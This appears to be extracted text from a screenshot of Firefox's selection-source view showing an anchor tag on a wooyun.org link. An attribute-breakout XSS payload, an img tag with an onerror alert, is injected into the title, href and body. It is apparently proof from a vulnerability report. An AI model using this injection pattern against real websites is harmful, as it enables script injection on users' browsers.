 选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <a html="</a><img src=1 onerror=alert(/xss/);>//" title="</a><img src=1 onerror=alert(/xss/);>//" target="_blank" href="http://www.wooyun.org
/id=&quot;></a><img src=1 onerror=alert(/xss/);>//"><img src="1" onerror="alert(/xss/);">//</a>
www.wooyun.org